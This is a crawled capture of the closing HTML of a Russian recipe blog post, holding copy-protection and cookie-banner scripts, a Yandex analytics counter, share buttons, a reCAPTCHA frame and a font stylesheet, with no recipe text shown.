<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);</script><script>document.oncontextmenu = function() { return false; }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://wifeblog.ru/zhulen-v-kartofelnyh-gorshochkah-otlichnyj-variant-na-uzhin";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" id="yelly-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1"};
var wps_ajax = {"url":"https://wifeblog.ru/wp-admin/admin-ajax.php","nonce":"95a3f4080d"};
var wpshop_views_counter_params = {"url":"https://wifeblog.ru/wp-admin/admin-ajax.php","nonce":"95a3f4080d","is_postviews_enabled":"","post_id":"5128"};
//# sourceURL=yelly-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wifeblog.ru/wp-content/themes/yelly/assets/js/scripts.min.js" id="yelly-scripts-js"></script>
<script type="text/javascript" src="https://wifeblog.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(54278677, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/54278677" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<div class="image-hover-social-buttons" style="display: none;"><div class="social-button social-button--facebook js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwifeblog.ru%2Fzhulen-v-kartofelnyh-gorshochkah-otlichnyj-variant-na-uzhin%2F"></div><div class="social-button social-button--pinterest js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://wifeblog.ru/zhulen-v-kartofelnyh-gorshochkah-otlichnyj-variant-na-uzhin/&media=https://wifeblog.ru/wp-content/uploads/2020/01/3-12-330x225.jpg&description=Жульен в картофельных горшочках &#8212; отличный вариант на ужин - Мой женский блог"></div><div class="social-button social-button--vkontakte js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwifeblog.ru%2Fzhulen-v-kartofelnyh-gorshochkah-otlichnyj-variant-na-uzhin%2F"></div><div class="social-button social-button--telegram js-share-link" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwifeblog.ru%2Fzhulen-v-kartofelnyh-gorshochkah-otlichnyj-variant-na-uzhin%2F&text=%D0%96%D1%83%D0%BB%D1%8C%D0%B5%D0%BD+%D0%B2+%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D1%84%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85+%D0%B3%D0%BE%D1%80%D1%88%D0%BE%D1%87%D0%BA%D0%B0%D1%85+%26%238212%3B+%D0%BE%D1%82%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D0%B9+%D0%B2%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82+%D0%BD%D0%B0+%D1%83%D0%B6%D0%B8%D0%BD"></div><div class="social-button social-button--odnoklassniki js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwifeblog.ru%2Fzhulen-v-kartofelnyh-gorshochkah-otlichnyj-variant-na-uzhin%2F"></div><div class="social-button social-button--twitter js-share-link" data-uri="http://twitter.com/share?url=https%3A%2F%2Fwifeblog.ru%2Fzhulen-v-kartofelnyh-gorshochkah-otlichnyj-variant-na-uzhin%2Ftext=%D0%96%D1%83%D0%BB%D1%8C%D0%B5%D0%BD+%D0%B2+%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D1%84%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85+%D0%B3%D0%BE%D1%80%D1%88%D0%BE%D1%87%D0%BA%D0%B0%D1%85+%26%238212%3B+%D0%BE%D1%82%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D0%B9+%D0%B2%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82+%D0%BD%D0%B0+%D1%83%D0%B6%D0%B8%D0%BD"></div><div class="social-button social-button--whatsapp js-share-link" data-uri="whatsapp://send?url=https%3A%2F%2Fwifeblog.ru%2Fzhulen-v-kartofelnyh-gorshochkah-otlichnyj-variant-na-uzhin%2Ftext=%D0%96%D1%83%D0%BB%D1%8C%D0%B5%D0%BD+%D0%B2+%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D1%84%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85+%D0%B3%D0%BE%D1%80%D1%88%D0%BE%D1%87%D0%BA%D0%B0%D1%85+%26%238212%3B+%D0%BE%D1%82%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D0%B9+%D0%B2%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82+%D0%BD%D0%B0+%D1%83%D0%B6%D0%B8%D0%BD"></div><div class="social-button social-button--viber js-share-link" data-uri="viber://forward?url=https%3A%2F%2Fwifeblog.ru%2Fzhulen-v-kartofelnyh-gorshochkah-otlichnyj-variant-na-uzhin%2Ftext=%D0%96%D1%83%D0%BB%D1%8C%D0%B5%D0%BD+%D0%B2+%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D1%84%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85+%D0%B3%D0%BE%D1%80%D1%88%D0%BE%D1%87%D0%BA%D0%B0%D1%85+%26%238212%3B+%D0%BE%D1%82%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D0%B9+%D0%B2%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82+%D0%BD%D0%B0+%D1%83%D0%B6%D0%B8%D0%BD"></div></div>
</body>
</html>

<!-- Dynamic page generated in 0.660 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-01 14:26:53 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3aayViP6iHTt5IgsmhJlwA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769945216851');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wifeblog.ru/wp-content/uploads/omgf/google-fonts/google-fonts.css?ver=1647683226
body_size: 286
content:
/**
 * Auto Generated by OMGF
 * @author: Daan van den Bergh
 * @url: https://ffwp.dev
 */

@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url('https://wifeblog.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-400.eot');
    src: 
    url('https://wifeblog.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-400.woff2') format('woff2'),
    url('https://wifeblog.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-400.woff') format('woff'),
    url('https://wifeblog.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-400.ttf') format('ttf');
}
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: url('https://wifeblog.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-700.eot');
    src: 
    url('https://wifeblog.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-700.woff2') format('woff2'),
    url('https://wifeblog.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-700.woff') format('woff'),
    url('https://wifeblog.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-700.ttf') format('ttf');
}
